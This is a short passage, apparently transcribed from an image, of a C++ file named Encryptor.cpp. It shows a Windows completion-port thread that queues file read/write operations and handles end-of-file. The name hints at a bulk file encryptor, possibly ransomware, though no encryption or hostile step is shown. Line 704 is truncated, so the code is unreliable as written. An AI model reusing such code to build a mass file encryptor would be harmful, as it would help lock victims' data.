 Encryptor.cpp
Innocent > Encryptor.cpp
683
684
685 DWORD WINAPI ReadWritePoolThread(LPVOID lpParams) {
686 DWORD bytes;
687 DWORD key;
688 over_struct* str;
689 BOOL res;
690
691 dbg(LEVEL0, "ReadWritePoolThread(%u) starting...", GetCurrentThreadId());
692
693 while (g_globalStop == false)
694 {
695 res = GetQueuedCompletionStatus(h_Port, &bytes, &key, (LPOVERLAPPED*)&str, 5000);
696 if (res == 0 && GetLastError() == WAIT_TIMEOUT)
697 continue;
698
699 if (str) {
700 // dbg(LEVEL1, "IO Event %d, result=%d", str->operation, res);
701 }
702
703 if (!res && !str) {
704 dbg(LEVEL1, "(%u) GetQueuedCompletionStatus() res=0, str=null, err=%u", GetCurrentThreadId()
705 }
706
707 if (!res && str)
708 {
709 if (GetLastError() == ERROR_HANDLE_EOF) {
710 dbg(LEVEL1, "Processing eof in iocp handler");
711 str->operation = operation_write_eof;
712 PostQueuedCompletionStatus(h_Port, 0, 0, (LPOVERLAPPED)str);
713 continue;